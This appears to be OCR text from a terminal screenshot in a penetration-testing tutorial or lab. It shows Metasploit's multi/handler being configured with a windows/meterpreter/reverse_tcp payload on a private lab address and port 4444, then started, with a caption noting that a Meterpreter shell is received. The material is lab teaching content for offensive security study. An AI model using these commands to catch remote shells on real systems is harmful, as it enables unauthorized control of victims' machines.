 kali@kali: ~
File Actions Edit View Help
msf5 exploit(multi/handler) > set lhost 192.168.214.10
lhost => 192.168.214.10
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.214.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.214.10:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
Notice we receive a Meterpreter shell